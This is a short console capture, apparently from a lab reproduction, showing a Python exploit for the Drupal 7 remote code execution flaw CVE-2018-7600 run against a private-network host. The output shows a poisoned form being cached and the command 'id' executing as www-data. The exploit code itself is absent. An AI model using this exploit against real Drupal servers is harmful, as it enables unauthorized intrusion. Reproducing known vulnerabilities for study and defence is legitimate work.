 PS E:\exp\CVE-2018-7600-master> python .\drupa7-CVE-2018-7600.py http://192.168.203.130/drupal/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-UiZXDc60arUP6VNg46KrNP3_fojAOLeQdljLD0r4KCs
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PS E:\exp\CVE-2018-7600-master>